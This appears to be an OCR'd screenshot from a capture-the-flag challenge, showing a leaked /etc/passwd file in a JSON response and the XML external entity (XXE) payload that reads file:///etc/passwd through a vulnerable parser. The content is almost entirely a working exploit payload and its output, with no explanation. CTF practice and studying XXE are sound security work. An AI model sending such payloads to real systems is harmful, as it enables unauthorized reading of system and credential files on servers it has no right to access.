 不安全 j2x2j.chal.ctf.westerns.tokyo
应用 环境搭建 安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 渗透文章 工具网站搜集 信工所 PHP特性 框架学习
{
    "search": "name",
    "value":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/
nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin
\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:
\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:
7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/
sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:
10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/
sbin\/nologin\nwww-data:x:33:33:www-
data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/
sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\
/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/none
xistent:\/usr\/sbin\/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:102:106::\/home
\/syslog:\/usr\/sbin\/nologin\nmessagebus:x:103:107::\/nonexistent:\/usr\/sbin\/no
login\n_apt:x:104:65534::\/nonexistent:\/usr\/sbin\/nologin\nlxd:x:105:65534::\/va
r\/lib\/lxd\/:\/bin\/false\nuuidd:x:106:110::\/run\/uuidd:\/usr\/sbin\/nologin\ndn
smasq:x:107:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin\nlandscape:x:10
8:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin\nsshd:x:109:65534::\/run\/sshd:\
/usr\/sbin\/nologin\npollinate:x:110:1::\/var\/cache\/pollinate:\/bin\/false\n_chr
ony:x:111:115:Chrony
daemon,,,:\/var\/lib\/chrony:\/usr\/sbin\/nologin\nubuntu:x:1000:1000:Ubuntu:\/hom
e\/ubuntu:\/bin\/bash\ntw:x:1001:1002::\/home\/tw:\/bin\/bash\ngoogle-
fluentd:x:112:116::\/home\/google-fluentd:\/usr\/sbin\/nologin\n"
}
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>